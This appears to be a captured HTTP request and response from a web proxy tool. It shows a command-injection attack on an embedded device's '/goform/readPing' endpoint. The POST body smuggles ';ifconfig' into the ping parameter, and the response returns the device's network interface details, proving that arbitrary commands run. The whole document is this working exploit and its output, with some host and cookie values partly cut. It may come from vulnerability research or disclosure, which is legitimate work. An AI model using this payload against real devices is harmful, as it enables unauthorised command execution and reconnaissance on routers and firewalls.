 请求
Pretty Raw \n Actions Select extension...
1 POST /goform/readPing HTTP/1.1
2 Host: 112.22 :8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: h
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: htt nt/sping.htm?v=20170403
14 Cookie: fsm_u=admin; fsm_login 2f297a57a5a743894a0e4a801fc3
15 Upgrade-Insecure-Requests: 1
16 Priority: u=4
17
18 eth=1 .1;ifconfig&count=1
响应
Pretty Raw Render \n Actions Select extension...
16
17 --- ping statistics ---
18 1 packets transmitted, 1 packets received, 00x43acd0acket lo
19 round-trip min/avg/max = 2.346/2.346/2.346 ms
20 eth0 Link encap:Ethernet HWaddr 00:A3:00:22:05:00
21 inet addr:10.6.36.247 Bcast:10.6.36.255 Mask:255.255.255.0
22 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
23 RX packets:401355998 errors:0 dropped:0 overruns:0 frame:0
24 TX packets:378955154 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:532
26 RX bytes:3099468877 (2.8 GiB) TX bytes:2381722161 (2.2 GiB)
27 Interrupt:15
28
29 eth1 Link encap:Ethernet HWaddr 00:A3:00:22:05:01
30 inet addr:127.0.0.99 Bcast:127.255.255.255 Mask:255.0.0.0
31 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
32 RX packets:408362998 errors:0 dropped:0 overruns:0 frame:0
33 TX packets:384450042 errors:0 dropped:0 overruns:0 carrier:0
34 collisions:0 txqueuelen:532
35 RX bytes:3641318323 (3.3 GiB) TX bytes:4262815520 (3.9 GiB)
36 Interrupt:11
37
38 eth2 Link encap:Ethernet HWaddr 00:A3:00:22:05:02
39 inet addr:192.168.2.1 Bcast:192.168.2.255 Mask:255.255.255
40 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
41 RX packets:0 errors:0 dropped:0 overruns:0 frame:0